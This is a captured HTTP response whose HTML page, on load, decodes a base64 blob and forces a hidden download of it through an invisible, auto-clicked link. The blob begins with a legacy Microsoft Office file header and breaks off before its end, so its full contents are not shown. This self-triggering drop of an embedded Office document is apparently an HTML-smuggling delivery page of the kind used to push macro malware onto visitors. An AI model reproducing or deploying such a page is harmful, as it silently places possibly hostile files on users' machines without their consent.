 HTTP/1.1 200 OK
Date: Mon, 24 May 2021 15:06:25 GMT
Server: Apache
X-Powered-By: PHP/7.2.34
Vary: Accept-Encoding,User-Agent
Content-Encoding: gzip
Keep-Alive: timeout=5
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
<body>
<script>
function saveAs(blob, fileName) {
let url = window.URL.createObjectURL(blob);
let anchorElem = document.createElement('a');
anchorElem.style = 'display: none';
anchorElem.href = url;
anchorElem.download = fileName;
document.body.appendChild(anchorElem);
anchorElem.click();
document.body.removeChild(anchorElem);
// On Edge, revokeObjectURL should be called only after
// a.click() has completed, atleast on EdgeHTML 15.15048
setTimeout(function() {
window.URL.revokeObjectURL(url);
}, 1000);
}
(function() {
let byteCharacters = atob('0M8R4KGxGuEAAAAAAAAAAAAAAAAAAAAAPgADAP7/CQAGAAAAAAAAAAAAAAAVAAAAYAQAAAAAAAAAEAAAbAQAAAI
AAAD+////AAAAAFcEAABYBAAAWQQAAFoEAABbBAAAXAQAAF0EAABeBAAAXwQAAG8EAABwBAAAcQQAAHIEAABzBAAAdAQAAHUEAAB2BAAAdwQAAHgEAAB5B
AAAAAoAAP/////////////////////////////////////////////////////////////////////////////////////////////////////////////
//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////